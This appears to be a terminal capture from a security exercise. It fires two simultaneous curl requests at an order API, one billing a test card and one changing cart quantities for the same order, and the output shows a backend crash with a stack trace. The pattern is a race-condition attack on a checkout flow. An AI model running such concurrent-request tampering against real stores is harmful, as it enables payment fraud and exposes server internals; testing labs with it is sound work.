 hood@MohannadDevice:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-H "authorization: $TOKEN" \
-d '{"action":"billing","order-id":"d250d800-9b42-4eb4-bf5f-2ea45713f70e","data":{"ccn":"4242424242424242","exp":"04/29","cvv":"123"}}' &
curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-H "authorization: $TOKEN" \
-d '{"action":"update","order-id":"d250d800-9b42-4eb4-bf5f-2ea45713f70e","items":{"ITEM001":5}}' &
wait
[1] 4078
[2] 4079
{"status":"ok","msg":"cart updated"}{"errorMessage":"'total'","errorType":"KeyError","stackTrace":["  File \"/var/task/order_billing.py\", line 64, in lambd
a_handler\n    cartTotal = float(res['total'])\n"]}[1]-  Done                    curl -s -X POST "$API" -H "Content-Type: application/json" -H "authorizatio
n: $TOKEN" -d '{"action":"billing","order-id":"d250d800-9b42-4eb4-bf5f-2ea45713f70e","data":{"ccn":"4242424242424242","exp":"04/29","cvv":"123"}}'
[2]+  Done                    curl -s -X POST "$API" -H "Content-Type: application/json" -H "authorization: $TOKEN" -d '{"action":"update","order-id":"d250d
800-9b42-4eb4-bf5f-2ea45713f70e","items":{"ITEM001":5}}'